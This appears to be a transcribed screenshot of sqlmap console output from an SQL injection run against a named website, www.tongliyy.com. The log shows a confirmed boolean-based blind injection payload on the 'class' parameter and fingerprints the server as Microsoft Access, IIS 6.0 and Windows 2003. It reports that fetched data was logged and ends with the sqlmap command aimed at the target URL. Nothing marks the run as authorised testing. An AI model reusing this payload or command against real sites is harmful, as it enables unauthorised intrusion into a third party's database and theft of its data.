 sqlmap.py
ests:
---
Place: GET
Parameter: class
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class=003' AND 9646=9646 AND 'mGMf'='mGMf
---
[15:10:11] [INFO] testing Microsoft Access
[15:10:12] [INFO] confirming Microsoft Access
[15:10:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:10:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[15:10:13] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.tongliyy.com'
[*] shutting down at 15:10:13
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.tongliyy.com/cp.asp?class
=003"_